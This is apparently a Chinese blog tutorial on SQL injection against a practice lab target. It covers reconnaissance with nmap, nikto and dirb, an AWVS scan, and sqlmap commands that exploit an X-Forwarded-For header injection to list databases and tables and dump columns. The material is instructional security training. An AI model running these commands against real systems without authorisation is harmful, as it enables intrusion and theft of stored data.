SQL注入漏洞介绍

SQL注入攻击指用用户构建特殊的输入作为参数传入Web应用程序,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据,致使非法数据侵入系统。

任何一个用户可以输入的位置都可能是注入点。比如url中,以及http报文中;

信息探测

扫描主机服务信息以及服务版本

– nmap -sV 靶场IP地址

快速扫描主机全部信息

– nmap -T4 –A -v 靶场IP地址

探测敏感信息

– nikto -host http://靶场IP地址:端口

dirb http://ip:端口

发现敏感页面打开,需要用户名和密码

漏洞扫描

漏洞扫描器 AVWS

功能强大,专注于web安全的漏洞扫描器

发现高危漏洞,利用它

查看详细信息,是SQL盲注,X-Forwarded-For头注入

漏洞利用

利用sqlmap

对扫描的结果进行分析。注意:如果具有SQL注入漏洞,可以直接利用。毕竟SQL注入是高危漏洞,可以直接获取服务器权限。

使用sqlmap利用SQL注入漏洞



– sqlmap -u url –headers=“X-Forwarded-For:” –dbs 查看数据库名 --batch

– sqlmap -u url –headers=“X-Forwarded-For:”–D “数据库名” –tables 查看对应数据库中的数据表 --batch



– sqlmap -u url –headers=“X-Forwarded-For:”–D “数据库名” –T “表名” –columns 查看对应字段 --batch

– sqlmap -u url –headers=“X-Forwarded-For:” –D “数据库名” –T “表名”-C “列名” –dump --batch

sqlmap -u “http://ip” --headers=“X-Forwarded-For:*” --dbs --batch

971

971

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?